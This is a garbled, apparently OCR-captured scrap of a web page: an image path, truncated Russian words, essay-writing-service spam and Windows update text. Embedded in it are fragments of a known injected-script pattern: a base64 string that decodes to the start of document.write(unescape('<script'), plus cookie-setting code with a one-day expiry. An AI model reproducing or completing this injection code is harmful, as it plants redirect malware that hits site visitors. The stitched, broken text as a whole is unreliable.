
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
Для 
oor(Date.now()/1e3+86400),date=new Date((new
пред
ct=»+time+»; path=/;
шири
доба
Сост
площ
по в
очис
essay writing service papers-stock.com
сточн
отде
ducing Services Are - and What it Is Not Although you live there
ситу
. You might use...
en for everyone
 Straightforward For this reason, it's easier. Customized essays
sibility of a marginal quality. Chances are it...
ndows will become checking regarding updates. Glass windows 10
ws Defender, yet it's a good...